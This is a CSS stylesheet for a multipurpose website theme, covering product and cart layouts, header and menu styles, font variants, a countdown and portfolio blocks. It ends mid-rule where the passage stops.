	.add-to-box {
		padding: 20px 0;
		margin: 20px 0;
		border-top: 1px solid #e5e5e5;
		border-bottom: 1px solid #e5e5e5;
	}
	.increase-qty {
		position: absolute;
		right: 8px;
		margin:3px 0 0 0;
		font-size: 22px;
		cursor: pointer;
		z-index: 3;
		height: 15px;
		overflow: hidden;
	}
	.product-info {
		line-height: 18px
	}
	.decrease-qty {
		position: absolute;
		right: 8px;
		margin: 7px 0 0 0;
		font-size: 22px;
		cursor: pointer;
	}
	.add-to-box .btn, .add-to-box .qty  {
		margin: 0;
	}
	.rating-box {
		float: right;
	}
	.price-box {
		float: left;
	}
	.meta-box  {
		padding:0 0 20px 0;
		margin: 0 0 20px 0;
		border-bottom: 1px solid #e5e5e5;
	}
	.special-price {
		color: #b71c1c ;
		font: 700 20px/32px Oswald; 
	}
	.rating {
		color: #b71c1c;
	}

	.row-title .table_head {
		padding: 10px;
		display: block;
		color: #212121;
		font: 400 16px/24px Oswald;
		text-transform: uppercase;
	}
	.row .product_item  {
		padding: 10px;
	}

		.delete-item {
			text-align: center;
		}
	.cart-table .row {
		border-bottom: 1px solid #e5e5e5;
	}
	.cart-table, .checkout {
		margin: 0 0 30px 0;
	}
	.cart {
		margin-top: -15px;
	}
	.order-total {
		margin-bottom: 10px!important;
	}
	.box {
		padding: 20px;
		background: #f8f8f8;
		margin: 0 0 30px 0;
	}
	.cart-total-item {
		padding: 3px 0;
		margin: 2px 0;
		border-bottom: 1px solid #e5e5e5;
	}
	.cart-total-item label {
		float: left;
	}
	.cart-total-item  .price {
		float: right;
	}
		.cart-total-item:after {
			display: block;
			content: "";
			clear: both;
		}
	.cart .form-control, .checkout .form-control {
		margin-bottom: 10px;
	}
	.cart .row, .checkout .row {
		padding: 0;
		margin: 0;
	}
		.product-image img {
			width: 70px;
			height: auto;
		}
		.product-image {
			width: 70px;
			display: block;
			margin-right: 10px;
			float: left;
		}
		.product-image {
			display: inline-block;
		}
	.checkbox, .radio{
		display: inline-block;
	}

	.product_inside h3 {
		margin-top: 0;
	}
	.amount {
		margin: 0;
	}
	.amount strong {
		font: 400 16px/28px Oswald;
	}
.mini_title {
	text-align: center;
	color: #fff;
	font:400 40px/50px Oswald;
	text-transform: uppercase;
	padding: 37px;
	width: 100%;
}
	
section {
	width:100%;
	position:relative;
	z-index: 1;
	transform: translateZ(0);
}
a {
	color: #FF9000;	/*#6f6f6f;*/
	
}

	.page.open {
		left:-200px;
	}
.container {
	position:relative;
	z-index:1;
	margin:0 auto;
}
h2, h1, h2 a, h3 {
	font:400 32px/40px Oswald;
	text-transform:uppercase;
	margin:0;
	display: block;
	width: 100%;
	color: #222228;
	margin: 40px 0 20px;
}
h6.title {
	font:400 16px/28px Oswald;
	text-transform:uppercase;
	margin:0;
	display: block;
	width: 100%;
	color: #222228;
	margin: 30px 0 0;
}
p.justifie {
	text-align:justify;
	padding: 20px;
}

.widget:first-child h6.title {
	margin: 0;
}
	h6:after {
		display: block;
		content: "";
		height: 1px;
		background: #e5e4ff;
		margin: 10px 0;
	}
.boxes h2, .boxes h3 {
	margin-top: 0;
}
.red_title h2, .red_title h1, .red_title h2 a, .red_title h3, .red_title h4 {
	color: #d30017;
} 
h1 {
	font:400 40px/48px Oswald;
}
h3 {
	font:400 28px/36px Oswald;
}
	h3 b {
		font:300 18px/26px Oswald;
		display: block;
		color: #222228;
		text-transform: uppercase;
	}
	.white_txt h3 b, .white_txt h4 {
		color: #fff;
	}
	.white_txt .price {
		color: #fff!important;
	}
h1 .ti {
	position: absolute;
	margin-left: -50px;
	margin-top: 5px;
	opacity: 0.5
}
.absolute {
	position: absolute;
	z-index: 3;
	display: inline-block;
	padding: 20px 20px;
	left:0;
	top: 0;
	transition:1s all;
	height: 100%;
	opacity: 1;
	display: flex;
	font-size: 60px!important
}
	.absolute span {
		margin: auto;
	}
.boxes:hover .absolute {
	opacity: 0;
	top: -100%;
}
	.absolute:after {
		display: none;
	}



.box_content h3, h4 {
	font:300 18px/28px Oswald;
	text-transform:uppercase;
	margin:0;
}
.box_content h3 {
	color: #fff;
}
.box_content {
	text-decoration: none!important;
	color: #fff;
}
.box_link {
	position: absolute;
	top:0;
	bottom: 0;
	letter-spacing: 0;
	right: 0;
	z-index: 4;
	left:0;
}
	.content h1 {
		text-align: left;
	}

	.boxes h2:after {
		content:"";
		display: block;
		margin:31px 0 26px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.boxes h3:after {
		content:"";
		display: block;
		margin:31px 0 26px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
		.white_txt h3:after {
			order-bottom: 1px dotted #fff;
		}
	h3.pull-left:after, .default_title:after {
		display: none;
	}
	h3.pull-left {
		width: auto;
	}

	.text-center h3:after, h3.text-center:after, .text-center h2:after, h2.text-center:after  {
		margin-left:auto!important;
		margin-right:auto!important;
	}
	.text-center h3 {
		text-align: center;
	}


	.box_content h3:after {
		content:"";
		display: block;
		margin:10px 0 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.widget h4:after  {
		content:"";
		display: block;
		margin:10px 0 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.contacts_ti {
		margin: 0 5px 0 0;
		width: 20px;
		display: inline-block;
	}
ul {
	list-style: inside;
}
.recent-posts li {
	margin: 0 0 10px 0;
}
	.recent-posts li .date {
		display: block;
		font-size: 12px;
	}
	.widget .form-control {
		margin: 0 0 10px 0;
	}
	.post-title .label {
		background: #FF9000;
		font: 400 14px/24px Oswald;
		color: #FFF;
		margin: 0 10px 0 0;
		border-radius: 0;
	}
	.post-title {
		margin: 40px 0 20px;
	}
	.post-snippet {
		margin: 0 0 20px 0;
		/*border-bottom: 1px solid #e5e4ff;*/
	}
		.post-snippet img {
			width: 100%;
			height: auto;
		}
		.post-snippet .inner {
			padding:32px;
			background: #fafafa;
		}
		.white_txt .inner, .white_txt .inner a, .white_txt .inner h4 {
			color: #222228;
		}
			.post-snippet .inner .date {
				font-size: 12px;
			}
		.post-snippet p {
			margin: 20px 0;
			color: rgba(255,255,255, 1);
		}
		.post-snippet .white {
			margin: 20px 0;
			color: rgba(255,255,255, 1);
		}
		.masonry-item {
			border: 0;
		}
			.masonry-item a {
				display: block;
			}
		.embed-video-container {
			width: 100%;
			height: 450px;
		}

		.post-title h4 {
			font: 400 18px/24px Oswald;
			color: #222228;
		}
.map iframe {
	width: 100%;
	border: 0
}
.white_txt {
	color:#fff!important;
}
.white_txt .form-control::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.black_txt, .black_txt .great_title, .black_txt .great_subtitle, .black_txt .intro_text span {
	color: #222228;
}

.white_txt .form-control:-ms-input-placeholder {
  color: #fff;
}
.white_txt .form-control::-webkit-input-placeholder {
  color: #fff;
}

	.white_txt h2, .white_txt h1, .white_txt a, .white_txt h3 {
		color:#fff;
	}
		
	.white_txt .owl-page {
	}


/*Comments*/
.comments {

}
.comments-content {
	margin: 40px 0 0;
}
	.img-comments {
		width: 90px;
		height: auto;
		float: left;
		margin: 0 20px 0 0;
	}
	.comments-title h3 {
		margin-top: 0;
	}
	.content-cmt {
		overflow: hidden;
	}
	.content-reply {
		margin: 0;
	}
	.date-cmt {
		display: block;
		font-size: 12px;
	}
	.name-cmt {
		font: 400 18px/28px Oswald;
	}
	.answer, .reply {
		margin: 0 0 20px;
		border-bottom: 1px solid #e5e4ff;
		padding: 0 0 20px;
	}
	.reply {
		padding-left: 110px;
	}
		.answer:after, .reply:after {
			content: "";
			display: block;
			clear: both;
		}
.form-comment {
	text-align: left;
	margin: 30px 0 0 0!important;
}
	#form-comment .form-control {
		margin: 0 0 16px 0;
	}

/*Font Mr Dafoe*/
	.font-Mr-Dafoe h2, .font-Mr-Dafoe h1, .font-Mr-Dafoe h2 a, .font-Mr-Dafoe h3 {
		font:400 50px/58px Mr Dafoe;
		text-transform: none;
	}
	.font-Mr-Dafoe .sml_abs_title {
		font:300 28px/28px Mr Dafoe;
	}
	.font-Mr-Dafoe .box_content h3, .font-Mr-Dafoe h4 {
		font:300 28px/38px Mr Dafoe;
		text-transform:none;
	}
	.font-Mr-Dafoe .great_title {
		font: 400 60px/68px Mr Dafoe;
		text-transform: none;
	}
		.font-Mr-Dafoe .great_title_big {
			font: 400 64px/69px Mr Dafoe;
		}
		.font-Mr-Dafoe .great_title_small {
			font: 400 34px/40px Mr Dafoe;
		}

	.font-Mr-Dafoe .countdown-amount {
		font: 400 50px/60px Mr Dafoe;
	}
	.font-Mr-Dafoe .mini_title {
		font: 400 50px/60px Mr Dafoe;
		text-transform: none;
	}
/*font-Seaweed-Script*/

.font-Seaweed-Script h2, .font-Seaweed-Script h1, .font-Seaweed-Script h2 a, .font-Seaweed-Script h3 {
		font:400 50px/50px Seaweed Script;
		text-transform: none;
		color: #c59d5f;
	}
	.font-Seaweed-Script h4 {
		color: #c59d5f;
	}

	.title_white h2, .title_white h1, .title_white h2 a, .title_white h3 {
		color: #fff!important;
	}
	.font-Seaweed-Script .box_content h3, .font-Seaweed-Script h4 {
		font:300 28px/38px Seaweed Script;
		text-transform:none;
	}
	.font-Seaweed-Script .great_title {
		font: 400 60px/68px Seaweed Script;
		text-transform: none;
	}
		.font-Seaweed-Script .great_title_big {
			font: 400 74px/79px Seaweed Script;
		}
		.font-Seaweed-Script .great_title_small {
			font: 400 34px/40px Seaweed Script;
		}

	.font-Seaweed-Script .countdown-amount {
		font: 400 50px/60px Seaweed Script;
	}
	.font-Seaweed-Script .mini_title {
		font: 400 50px/60px Seaweed Script;
		text-transform: none;
	}
	.font-Seaweed-Script .menu_item span {
		font: 400 28px/38px Seaweed Script;
	}

/*font-Roboto-Slab*/

.font-Roboto-Slab h2, .Roboto-Slab h1, .Roboto-Slab h2 a, .Roboto-Slab h3 {
		font:400 40px/50px Roboto Slab;
		text-transform: none;
		color: #c59d5f;
	}
	.Roboto-Slab h4 {
		color: #c59d5f;
	}
	.Roboto-Slab .menu_item span {
		font: 400 24px/32px Roboto Slab;
	}

	.title_white h2, .title_white h1, .title_white h2 a, .title_white h3 {
		color: #fff!important;
	}
	.Roboto-Slab .box_content h3, .Roboto-Slab h4 {
		font:300 28px/38px Roboto Slab;
		text-transform:none;
	}
	.Roboto-Slab .great_title {
		font: 400 60px/68px Roboto Slab;
		text-transform: none;
	}
		.Roboto-Slab .great_title_big {
			font: 400 74px/79px Roboto Slab;
		}
		.Roboto-Slab .great_title_small {
			font: 400 34px/42px Roboto Slab;
		}

	.Roboto-Slab .countdown-amount {
		font: 400 50px/60px Roboto Slab;
	}
	.Roboto-Slab .mini_title {
		font: 400 50px/60px Roboto Slab;
		text-transform: none;
	}

/*Wedding*/
.pink_back {
	background: url(../images/bb.jpg);
}
.countdown {
	margin: 20px 0 0;
	display: block;
	height: 72px;
}
.countdown-amount {
	font: 40px/40px Oswald;
	display: inline-block;
	width: 80px;
	text-align: right;
	vertical-align: top;
}
.countdown-amount:after {

}
.countdown-section:last-child .countdown-amount:after {
	display: none!important;
}
.countdown-period {
	position: absolute;
	margin: 45px 0 0 0;
	right:0;
	font-size: 12px;
}
.countdown-section {
	position: relative;
}

/*Header*/
header {
	position:fixed;
	height:58px;
	z-index:10;
	border: 1px solid rgba(255,255,255,0.18);
	right: 15px;
	left: 15px;
	top: 15px;
	transition:0.3s all;
}

/*Header No Border*/
header.no_border {
	border: 0;
}

	header.no_border .logo {
		border: 0;
		z-index: 3;
	}
	header.no_border .main_menu, header.no_border .header_btn {
		border: 1px solid rgba(255, 255, 255, 0.18);
		margin-left: 2px;
	}
		header.no_border .main_menu i {
			margin: 17px 0 0 16px !important;
		}
		header.no_border .sub_menu li {
			border: 1px solid rgba(255, 255, 255, 0.18);
			margin-left: 2px;
		}
			header.no_border .sub_menu ul ul li {
				margin-left: 0;
			}
			header.no_border .sub_menu a {
				height: 46px;
			}
		.open header.no_border .sub_menu ul > li {
			background: rgba(41,41,41,0.8);
		}
			header.no_border .sub_menu {
				transition:0.3s all!important;
			}

			.open header.no_border .sub_cont > ul {
				opacity: 0;
				right: -50px;

			}
			.open header.green_hover .sub_cont > ul > li, .open header.green_hover .main_menu {
				background: #5fc7ae;
			}
			.open header.blue_hover .sub_cont > ul > li, .open header.blue_hover .main_menu  {
				background: #494955;	/*#121d2a;*/
			}
		.open.passp_green header.no_border .sub_menu li {
			background: #09c0a4;
		}
		.open header.no_border .sub_menu li a:hover, .open header.no_border .sub_menu li a.active {
			color: #fff;
		}
		header.no_border .se_cont {
			right: 0;
			top: 58px;
		}
		header.no_border .search_block, header.no_border .bask_block {
			border-top: 1px solid rgba(255, 255, 255, 0.18)
		}
		header.no_border .bask_block {
			top: 1px;
		}
			header.no_border .bask_block a {
				color: #262626;
			}
	/*Top Line*/
	.top_line {
		height: 34px;
		background-color: rgba(73,73,85,1);	/*gris bleu*/
		border-bottom: 1px solid #9b9c96;	/*gris clair*/
		padding: 0 15px;
		color: #FFF;
		font-size: 12px;
		transition:0.3s all;
		overflow: hidden;
	}
		.open .top_line {
			height: 0;
			border-bottom:0;
		}
	.top_line .ti {
		display: inline-block;
		vertical-align: middle;
	}
		.tl_item {
			border-left: 1px solid #9b9c96;	/*gris clair*/
			display: inline-block;
			padding: 3px 10px;
			height: 34px;
		}
			.tl_item:first-child {
				border-left: 0!important;
				padding-left: 0
			}
			.tl_item:last-child {
				padding-right: 0!important
			}
			.tl_item a,
			.tl_item a.colorfacebook,
			.tl_item a.coloryoutube
			{
				color: #FFF;
			}
			.tl_item a:hover{
				color: #000;
			}
			.tl_item a.colorfacebook:hover{
				color: #3B5998;
			}
			.tl_item a.coloryoutube:hover{
				color: #C4302B;
			}
			

/*Header White*/
.white_bck {
	background: rgba(255,144,0,0.8);	/*#ff9000;*/	/*background: #fff;*/
	color: #FFF;	/*#222228;*/
	border:1px solid #e5e4ff;
	border-left: 0;
	border-right: 0;
	top: 10px;
	left: 10px;
	right: 10px;
	height: 92px;
}

 	.header_no_tl .se_cont {
		top: 57px!important;
	}
		.header_no_tl .bask_cont {
			top: 57px!important;
		}
	.header_no_tl {
		height: 58px;
	}

		.main_menu {
			display: none;
		}
.open .white_bck {
	height: 58px;
}
	.white_bck .logo a {
		color: #FFF;	/*#949494;*/
		border: 2px solid #FFF;	/*#949494;*/
	}
	.white_bck .logo {
		/*border-right: 1px solid #e5e4ff;*/
	}
		.black_bck .logo {
			border-right: 1px solid #222228!important
		}
	.white_bck .sub_menu a {
		color: #FFF;	/*#949494;*/
	}
	.white_bck .sub_menu {
		color: #FFF;	/*#949494;*/
	}
	.white_bck .sub_menu li, .white_bck .main_menu , .white_bck .header_btn, .white_bck .search_btn  {
		color: #494955;	/*#949494;*/
		/*border-left: 1px solid #e5e4ff;*/
	}
	.white_bck .main_menu, .simple_menu .main_menu {
		display: none;
	}
	.black_bck .sub_menu li, .black_bck .main_menu , .black_bck .header_btn, .black_bck .search_btn  {
		border-left: 1px solid #222228;
	}
	.white_bck .search_btn i {
		color: #949494;
	}
	.white_bck .se_cont .search_block{
		background: #fff;
		border: 1px solid #e5e4ff;
		border-top: 0;
	}
	.white_bck .bask_cont .bask_block{
		background: #fff;
		border: 1px solid #e5e4ff;
		border-top: 0;
	}
/*Header Black*/
	.black_bck {
		background: #000;
		border: 1px solid #222228;
	}
	.black_bck:after {
		display: none!important;
	}
	.black_bck .sub_cont ul .mega_menu {
		background: #000;
		border: 1px solid #222228;
	}
	.black_bck .bask_cont .bask_block {

	}
		.black_bck .top_line {
			border-bottom: 1px solid #222228;
		}
			.black_bck .top_line .tl_item {
				border-left: 1px solid #222228;
			}
		.open .black_bck .top_line {
			height: 0;
			top: -2px;
		} 
.sml_abs_title {
	position: absolute;
	font: 400 16px/24px Oswald;
	text-transform: uppercase;
	position: absolute;
	color: #222228;
	left:95px;
	padding: 10px;
	height: 43px;
	background: #e5e4ff;
	box-shadow: 5px -5px 15px rgba(0,0,0,0.08);
	opacity: 0;
	top: -43px;
	z-index: 3;
}

.head_bck {
	display: block;
	content: "";
	position:absolute;
	left:15px;
	top: 15px;
	right: 100%;
	height: 58px;
	z-index: 2;
	position: fixed;
	transition:0.3s all;
	visibility: hidden;
}
	.open .head_bck {
		right:15px;
		visibility: visible;
	}
.onepage-pagination {
	right: 80px;
}
 
	header .container {
		padding:0;
	}
	
	.logo {
		height: 56px;
		border-right: 1px solid rgba(255,255,255,0.18);
		padding: 0 15px;
		display: inline-block;
		position: relative;
		transition:0.3s all;
		display: flex;
		/*position: absolute;*/
	}
	.footer .logo {
		border: 0;
		padding: 0;
		float: none;
		position: relative;
	}
		.footer .logo a {
			color: #fff!important;
			border:2px solid #fff!important;
		}
	.footer.white_txt h4 {
		color: #fff;
	}
		.footer h2 {
			margin: 0 0 72px 0;
		}
		.footer .logo a {
			margin: 0!important;
			height: 37px;
			padding: 0 15px;
			color: #6f6f6f;
			border: 2px solid #6f6f6f;
		}
		.footer .date {
			display: block;
			font-size: 12px;
			opacity: 0.7;
			margin: 0 0 10px 0;
		}
		.logo:before {
			display: block;
			content: "";
			top: 5px;
			bottom: 5px;
			left: 5px;
			right: 5px;
			position: absolute;
			border:0 solid rgba(255,255,255,0.6);
			transition:0.3s all;
		}
			.open .logo:before {

			}
			.open .logo span {
				transform:rotateY(360deg);
			}
			.open header .logo a {
				padding: 0 15px;
			}
			.open header.white_bck .logo a {
				padding: 0 10px;
			}
			.open .contacts_block  {
				bottom: -50px;
				opacity: 0;
			}
			.open .contacts_block .contacts_title {

			}
			.logo b {
				font-weight: normal;
			}

		.logo span {
			font-weight: normal;
			position: relative;
			display: inline-block;
			transition:0.5s all;
			min-width: 5px;
			transform:rotateY(0);
		}
	
			.logo a:hover span {
				transform:rotateY(360deg);
			}
	.logo a {
		display:block;
		position:relative;
		text-decoration:none!important;
		margin:auto;
		transition:all 0.3s ease-out;
		font: 400 20px/32px Oswald;
		text-decoration: none;
		color: #ededed;
		text-transform: uppercase;
		border: 2px solid #ededed;
		padding: 0 5px;
		transition:0.3s all;
	}
.main_menu {
	position: relative;
	float: right;
	right: 0;
	border-left: 1px solid rgba(255,255,255,0.18);
	width: 53px;
	height: 56px;
	padding: 0;
	text-align: center;
	font-size: 20px;
	color: #ededed;
	cursor: pointer;
	display: flex;
	min-width: 30px;
	z-index: 6;
}
	.main_menu i {
		position: absolute;
		margin: 18px 0 0 17px !important;
		display: block;
		transition:0.3s all;
	}
	.main_menu .ti-menu {
		opacity: 0;
		z-index: -1;
		transition-delay:0s;	
	}
	.closed_menu .ti-menu {
		opacity:1;
		z-index: 0;
		transition-delay:0s;	
	}
	.main_menu .ti-close {
		opacity: 1;
		z-index: 0;
		transition-delay:0.2s;	
	}

	.open .main_menu .ti-close {
		opacity: 0;
		z-index: -1;
		transform:rotate(45deg);
		transition-delay:0s;	
	}

	.closed_menu .main_menu .ti-close {
		opacity: 0;
		z-index: -1;
		transform:rotate(45deg);
		transition-delay:0s;	
	}
		.tm .main_menu .ti-close {
			opacity: 1;
			z-index: 0;
			transition-delay:0.2s;	
			transform:rotate(0);
		}
		

	.open .main_menu .ti-menu {
		opacity: 1;
		z-index: 0;
		transition-delay:0.2s;	
	}

	.tm .main_menu .ti-menu {
		opacity: 0;
		z-index: -1;
		transition-delay:0s;	
	}

	.main_menu i {
		margin: auto;
	}
.header_btn {
	float: right;
	right: 0;
	border-left: 1px solid rgba(255,255,255,0.18);
	width: 53px;
	height: 56px;
	padding: 0;
	text-align: center;
	font-size: 20px;
	color: #e5e4ff;
	cursor: pointer;
	display: flex;
	text-transform: uppercase;
	position: relative;
}

	.header_btn.pull-left {
		border-left: 0;
		border-right: 1px solid rgba(255,255,255,0.18);
	}
	.header_btn b {
		font:400  12px/18px Oswald;
	}

	.header_btn a, .header_btn i {
		color: #e5e4ff;
		margin: auto;
		text-decoration: none;
	}
	.badge {
		position: absolute;
		margin: -5px 0 0 ;
		right: 0px;
		background: none;
		border: 1px solid rgba(255,255,255,0.18);
	}
	.white_bck .badge {
		background: rgba(0,0,0,0.1);
		color: #222228;
	}
.sub_menu {
	float: right;
	height: 56px;
	position: relative;
}
	.sub_cont ul .mega_menu {
		position: absolute;
		background: #494955;
		border: 1px solid #e5e4ff;
		margin:0 0 0 -1px;
		z-index: 2;
		height: auto;
		right: auto;
		left: auto;
		display: none;
		transition:none!important;
	}
	.always_opened .main_menu {
		display: none;
	}
	.always_opened ul {
		opacity: 1!important;
		right: 0!important;
	}
	.no_border ul .mega_menu {
		position: absolute;
		background: none;
		border: 1px solid rgba(255,255,255,0.18);
		margin:3px 0 0 -1px;
		z-index: 2;
		right: auto;
		left: auto;
		display: none;
		transition:none!important;
		padding: 1px;
	}
		.no_border ul .mega_menu:before {
			background: #fff;
			bottom: 5px;
			top: 5px;
			left: 5px;
			right: 5px;
			display: block;
			position: absolute;
			content: "";
			z-index: 0;
		}
		.no_border ul .mega_menu li {
			background: none!important;
		}
		.no_border ul .mega_menu a {
			color: #262626;
		}
		.sub_menu ul ul i {
			display: inline-block;
			width: 22px;
		}
	.mega_menu > li {
		width: auto;
		float: left!important;
		padding: 0;
	}
	.mega_menu {
		padding: 10px!important;
	}
	.mega_menu a {
		font:400 14px/24px Open Sans!important;
		text-transform: none!important;
		padding: 5px 10px!important;
		height: auto!important;
	}
		.mega_menu a:hover {
			background: rgba(0,0,0,0.05);
			color: #222228!important;
		}

		.mega_menu ul {
			height: auto!important;
		}

	.mega_menu {
		width: auto!important;
		white-space:nowrap;
	}
	.sub_menu ul li:last-child .mega_menu {
		right: 0!important;
	}
		.mega_menu li:last-child:after {
			display: block;
			clear: both;
			content: "";
		}

		.open .sub_menu ul .mega_menu {
			top: 55px;
		}
		.parents:after {
			display: inline-block;
			content: "\e64b";
			font-family: 'themify';
			margin: 0 0 0 10px;
			font-size: 10px;
		}
		.sub_menu ul ul li {
			float: none;
			border: 0!important;
			height: auto;

		}
			.sub_menu ul ul li:last-child {
				border-bottom: 0!important;
			}
			.sub_menu ul ul li a {
				height: auto;
				padding:5px 5px;
				font-size: 14px;
			}
	
.bask_cont {
	position: absolute;
	right: -1px;
	top: 57px;
	overflow: hidden;
	z-index: 5;	
}
.bask_cont.active .bask_block {
	margin: 0;
	opacity: 1;
}
	.bask_block {
		padding:15px;
		margin: -110% 0 0 0;
		position: relative;
		border-left: 1px solid rgba(255,255,255,0.18);
		border-bottom: 1px solid rgba(255,255,255,0.18);
		border-right: 1px solid rgba(255,255,255,0.18);
		transition:0.3s all;
		opacity: 0;
		width: 233px;
	}
	.lang_block {
		width: auto!important;
	}
	.lang_wr a {
		white-space:pre-wrap;
	}
		.lang_block a {
			list-style: none;
			text-align: left;
			padding: 0;
			margin: 0;
			font: 400 14px/24px Oswald;
			margin: 0 5px;
			display: inline-block;
		}
			.lang_block a:hover {
				color: #222228!important;
			}
		.bask_block:before {
			display: block;
			content: "";
			position: absolute;
			top: 5px;
			bottom: 5px;
			left: 5px;
			right: 5px;
			z-index: -1;
			background: #fff;
		}
		.mega_menu .bask_block_item {
			font: 400 12px/18px Open Sans;
			display: block;
			text-transform: none;
			text-align: left!important;
			color: #262626!important;
			border-bottom: 1px solid #ccc;
			padding: 15px 10px!important;
			white-space:normal;
			margin: 0!important;
		}
		.black_bck .mega_menu .bask_block_item {
			border-bottom: 1px solid #111;
			color: #949494!important;
		}
			.bask_block_item img {
				border: 1px solid #e5e4ff;
			}
			.bask_block_item:hover {
				text-decoration: underline;
			}
			.bask_block_item:after {
				display: block;
				content: "";
				clear: both;
			}
			.bask_block_item img {
				width: auto;
				height: 50px;
				float: left;
				margin: 0 10px 0 0!important;
			}
			.bask_btns {
				text-align: left;
				text-transform: none;
				padding:10px 0 0;
			}
			.no_arrow .parents:after {
				display: none;
			}
				.no_arrow .btn-default:hover {
					background: #222228!important;
					color: #fff!important;
					border: 1px solid #222228!important;
				}
			.right_sub {
				position: relative;
			}
			.width100 .mega_menu {
				width: 100%!important;
				right: 0!important;

			}
			.right_sub .mega_menu {
				right: 0!important;
			}
				.sub_min_width .mega_menu{
					min-width: 250px;
				}
				.sub_min_width .form-control {
					width: 230px!important;
					z-index: 0;
					position: relative;
				}
				.bask_btns a {
					max-width: 120px;
				}

				.total {
					float: right;
					font-size: 12px;
					color: #262626!important;
				}
	.sub_menu ul {
		list-style: none;
		margin: 0;
		padding: 0;
		transition:0.3s all;
		position: relative;
		transition-origin:100%;
		right: 0;
		height: 56px;
		float: left;
	}

		.open .no_border .sub_cont > ul {
			opacity: 0;
			right: -50px;
		}
		.closed_menu.no_border .sub_cont > ul {
			opacity: 0;
			right: -50px;
		}

		.tm.no_border .sub_cont > ul {
			opacity: 1!important;
			right: 0!important;
		}
		.sub_menu li {
			float: left;
			border-left: 1px solid rgba(255,255,255,0.18);
			height: 56px;
			transition:0.3s all;
		}
		.sub_menu a {
			font: 16px/24px Oswald;
			color: #e5e4ff;
			padding: 12px 15px 10px;
			display: block;
			position: relative;
			margin: 4px;
			text-decoration: none;
			text-transform: uppercase;
			transition:0.3s all;
			height: 48px;
		}
			.sub_menu ul ul a {
				color: #949494;
			}
			.sub_menu a:hover, .sub_menu a.active {
				transition:0.3s all;
				color: #262626;
			}
			.sub_menu a:before {
				transition:0.3s all;
				background: none;
				display: block;
				content: "";
				right: 100%;
				position: absolute;
				z-index: -1;
				left: 0;
				top: 0;
				bottom: 0;
				right: 0;
				border:0 solid rgba(255,255,255,0.18);
			}
			.sub_menu a:hover:before, .sub_menu a.active:before {
				background: #ededed;
			}
			
		.contacts_block {
			text-align: right;
			right: 31px;
			bottom: 31px;
			position: fixed;
			color: #fff;
			font: 400 12px/18px Open Sans;
			transition:0.3s all;
		}
		#contacts form .row div {
			padding-left: 5px;
			padding-right: 5px;
		}
		#contacts form .row {
			margin-left: -5px;
			margin-right: -5px;
		}
			.contacts_block span {
				
				display: block;
				height: 35px;
			}
			.contacts_title {
				font: 400 20px Oswald;
				text-transform: uppercase;
				margin: 0 0 7px 0;
				transition:0.3s all;
				display: inline-block;
			}
			.contacts_btn {
				border-top:1px solid rgba(255,255,255,0.18);
				border-left:1px solid rgba(255,255,255,0.18);
				width: 68px;
				height: 68px;
				text-align: center;
				font-size: 24px;
				padding: 19px 0 0 0;
				position: absolute;
				right: -16px;
				bottom: -16px;
			}
.up_block {
	position: fixed;
	bottom: 51px;
	right: 31px;
	border: 1px solid rgba(255,255,255,0.18);
	height: 34px;
	text-align: center;
	width: 34px;
	display: flex;
	opacity: 0;
	transition:0.3s all;
	text-decoration: none!important;
	z-index: 3;
}
.down_block {
	position: absolute;
	bottom: 51px;
	left: 50%;
	border: 1px solid rgba(255,255,255,0.18);
	height: 34px;
	text-align: center;
	width: 34px;
	display: flex;
	opacity: 1;
	transition:0.3s all;
	text-decoration: none!important;
	z-index: 10;
	margin-left:-17px;
}

.down_block i {
	margin: auto;
	position: relative;
	animation:1.4s ease 0s normal none infinite mouse-down;
	-webkit-animation:1.4s ease 0s normal none infinite mouse-down;
	color: #fff;
}
@keyframes mouse-down {
	0% {
		top: -10px;
		opacity: 0;
	}
	50% {
		opacity: 1;	
	}
	100% {
		top: 10px;
		opacity: 0;
	}
}
.down_block:hover {
	width: 60px;
	height: 60px;
	margin-left:-34px;
}
	.open .down_block {
		opacity: 0;
		display: none;
	}

	.up_block i {
		margin: auto;
	}
	.up_block:hover {
		width: 60px;
		height: 60px;
	}
	.open .up_block {
		opacity: 1;
		bottom: 31px;
	}
.se_cont {
	position: absolute;
	right: -1px;
	top: 57px;
	overflow: hidden;
	z-index: 5;
	transition:0.3s all;
}
.se_cont.active .search_block {
	margin: 0;
	opacity: 1;
}
.search_block {
	padding: 5px;
	border-bottom: 1px solid rgba(255,255,255,0.18);
	border-left: 1px solid rgba(255,255,255,0.18);
	border-right: 1px solid rgba(255,255,255,0.18);
	position: relative;
	margin: -100px 0 0 0;
	transition:0.3s all;
	opacity: 0;
}
	.search_block .form-control {
		margin: 0;
	}
	.simple_block .form-control {
		margin-bottom: 10px;
	}
		.write_us .row div {
			padding-left:5px;
			padding-right:5px;
		}

	.se_btn {
		background: none;
		border: 0;
		color:#262626!important;
		display: inline-block;
		position: absolute;
		right: 10px;
		top: 17px;
	}
		.se_btn i {
			color:#262626!important;
		}
	.search_block .form-control {
		border-radius: 0;
		background: #ededed;
		border: 0;
		display: inline-block;
		width: 202px;
		padding-right: 34px;
	}
/*Portfolio*/
.potfolio_txt {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	color: #000;
	background: rgba(73,73,85,0.8);	/*rgba(0,0,0,0.8);*/
	z-index: 1;
	display: flex;
	transform:scale(1.1);
	transition:0.3s all;
	opacity: 0;
	padding: 20px;
}
	.potfolio_txt:before {
		display: block;
		content: "";
		position: absolute;
		top: 5px;
		bottom: 5px;
		left: 5px;
		right: 5px;
		border: 2px solid rgba(255,255,255,0.8);	/*1px solid rgba(255,255,255,0.2); */
	}
	.portfolio_cont {
		display: block;
		position: relative;
		margin: auto;
	}
	.masonry-item a {
		display: block;
		position: relative;
		overflow: hidden;
	}
		.masonry-item .btn {
			margin-left: 0;
			margin-right: 0;
		}
		.masonry-item a:hover .potfolio_txt {
			transform:scale(1);
			opacity: 1;
		}
		.potfolio_txt .ti {
			display: block;
			color: #fff;
			font-size: 30px;
			margin: 10px 0 0 0;
		}
	.portfolio_title {
		font: 400 22px/30px Oswald;
		text-transform: uppercase;
		color: #fff;
		display: block;
	}

/*Video*/
.great_play_btn {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: flex;
	z-index: 3;
}
	.great_play_btn .ti {
		font-size: 80px;
	}
	.great_play_btn h3:after {
		display: none;
	}
	.great_play_btn a {
